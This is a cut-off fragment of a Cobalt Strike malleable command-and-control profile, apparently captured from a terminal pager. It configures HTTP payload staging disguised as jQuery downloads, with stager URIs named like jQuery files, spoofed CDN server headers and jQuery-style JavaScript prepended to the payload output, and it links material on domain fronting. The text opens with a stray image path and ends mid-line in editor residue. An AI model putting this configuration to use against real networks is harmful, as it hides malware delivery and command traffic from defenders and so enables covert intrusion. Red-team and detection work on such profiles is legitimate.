 ##      - https://blog.cobaltstrike.com/2017/02/06/high-reputation-redirectors-and-domain-fronting/
##    - Note: Data transform language not supported in http stageing (mask, base64, base64url, etc)
#set host_stage "false"; # Do not use staging. Must use stageles payloads, now the default for Cobalt Strike built-in proc
esses
set host_stage "true"; # Host payload for staging over HTTP, HTTPS, or DNS. Required by stagers.set
http-stager {
    set uri_x86 "/jquery-3.3.1.slim.min.js";
    set uri_x64 "/jquery-3.3.2.slim.min.js";
    server {
        header "Server" "NetDNA-cache/2.2";
        header "Cache-Control" "max-age=0, no-cache";
        header "Pragma" "no-cache";
        header "Connection" "keep-alive";
        header "Content-Type" "application/*; charset=utf-8";
        output {
            ## The javascript was changed.  Double quotes and backslashes were escaped to properly render (Refer to Tips f
or Profile Parameter Values)
            # 2nd Line
            prepend "!function(e,t){\"use strict\";\"object\"==typeof module&&\"object\"==typeof module.exports?module.exp
@@@
243,44        35%